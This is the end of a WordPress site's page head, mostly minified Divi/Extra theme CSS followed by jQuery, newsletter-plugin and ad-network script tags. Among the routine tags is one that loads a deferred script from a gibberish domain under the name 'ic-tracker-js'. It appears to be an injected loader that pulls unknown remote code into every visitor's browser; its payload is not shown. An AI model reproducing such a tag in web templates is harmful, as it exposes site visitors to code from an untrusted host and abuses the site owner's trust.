.et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}

/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:all .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769687554" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/assets/bootstrap-5.1.3-dist/js/bootstrap.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/default2/js/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="bootstrap-datepicker-i18n-js-extra">
/* <![CDATA[ */
var bootstrap_datepicker_dates = {"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"daysMin":["S","M","T","W","T","F","S"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"today":"Today","clear":"Clear","rtl":""};
//# sourceURL=bootstrap-datepicker-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/default2/js/datepicker-i18n.js?ver=6.9" id="bootstrap-datepicker-i18n-js"></script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-content/plugins/newsletters-lite/js/select2.js?ver=4.0.0" id="select2-js"></script>
<link rel="https://api.w.org/" href="https://itsolutionnest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itsolutionnest.com/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itsolutionnest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />
<script type="text/javascript">
var wpmlAjax = 'http://itsolutionnest.com/wp-content/plugins/newsletters-lite/newsletters-lite-ajax.php';
var wpmlUrl = 'http://itsolutionnest.com/wp-content/plugins/newsletters-lite';
var wpmlScroll = "Y";
var newsletters_locale = "en";

	var newsletters_ajaxurl = 'https://itsolutionnest.com/wp-admin/admin-ajax.php?';

$ = jQuery.noConflict();

jQuery(document).ready(function() {
	if (jQuery.isFunction(jQuery.fn.select2)) {
		jQuery('.newsletters select').select2();
	}
	
	if (jQuery.isFunction(jQuery.fn.tooltip)) {
		jQuery('[data-toggle="tooltip"]').tooltip();
	}
});
</script>

<link rel="icon" href="https://itsolutionnest.com/wp-content/uploads/2022/01/cropped-worldicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://itsolutionnest.com/wp-content/uploads/2022/01/cropped-worldicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itsolutionnest.com/wp-content/uploads/2022/01/cropped-worldicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://itsolutionnest.com/wp-content/uploads/2022/01/cropped-worldicon-1-270x270.png" />
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="http://itsolutionnest.com/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1768488412" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8246652613447360"
     crossorigin="anonymous"></script>
	
	<meta name="monetag" content="dc9c8c19f970bd55e72f235838d5bb5f">
	
